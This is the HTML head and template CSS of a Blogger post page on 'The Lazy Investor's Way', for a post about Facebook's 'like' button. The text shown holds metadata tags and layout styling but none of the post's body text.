

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html
body_size: 40613
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/8004848727119643956/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_3KnXFCIeiO1e1SD7oomhIFsO5pXBSZFctKVIF8drEoI2cl8VHYnAtcP3sf0Zq6XTygX7T0SRjga0kQPCSqSvBOeOxH1I9Xnc5ZaKHCknhrKtc_3vxRvwHiQZaXbGbrQMDInJUiloz92J/s400/becomeafan.jpg' rel='image_src'/>
<meta content='https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html' property='og:url'/>
<meta content='On Facebook&#39;s &quot;like,&quot; why not &quot;Dislike&quot;' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_3KnXFCIeiO1e1SD7oomhIFsO5pXBSZFctKVIF8drEoI2cl8VHYnAtcP3sf0Zq6XTygX7T0SRjga0kQPCSqSvBOeOxH1I9Xnc5ZaKHCknhrKtc_3vxRvwHiQZaXbGbrQMDInJUiloz92J/w1200-h630-p-k-no-nu/becomeafan.jpg' property='og:image'/>
<title>
On Facebook's "like," why not "Dislike" - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='On Facebook&#39;s "like," why not "Dislike"' property='og:title'/>
<meta content='https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_3KnXFCIeiO1e1SD7oomhIFsO5pXBSZFctKVIF8drEoI2cl8VHYnAtcP3sf0Zq6XTygX7T0SRjga0kQPCSqSvBOeOxH1I9Xnc5ZaKHCknhrKtc_3vxRvwHiQZaXbGbrQMDInJUiloz92J/s400/becomeafan.jpg' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='On Facebook&#39;s "like," why not "Dislike"' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_3KnXFCIeiO1e1SD7oomhIFsO5pXBSZFctKVIF8drEoI2cl8VHYnAtcP3sf0Zq6XTygX7T0SRjga0kQPCSqSvBOeOxH1I9Xnc5ZaKHCknhrKtc_3vxRvwHiQZaXbGbrQMDInJUiloz92J/s400/becomeafan.jpg' name='twitter:image'/>
<meta content='On Facebook&#39;s "like," why not "Dislike"' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
